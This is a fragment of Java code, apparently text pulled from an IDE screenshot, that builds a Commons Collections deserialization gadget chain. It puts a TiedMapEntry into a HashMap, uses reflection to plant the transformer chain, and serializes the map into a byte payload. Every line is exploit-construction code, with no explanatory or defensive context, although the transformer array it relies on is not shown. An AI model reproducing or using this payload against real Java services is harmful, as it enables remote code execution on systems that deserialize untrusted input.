 TiedMapEntry TME = new TiedMapEntry(outerMap, key: "z2z");
Map expMap = new HashMap();
expMap.put(TME,"z2z");
Field f = ChainedTransformer.class.getDeclaredField( name: "iTransformers");
f.setAccessible(true);
f.set(transformerChain, transformers);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(expMap);
oos.close();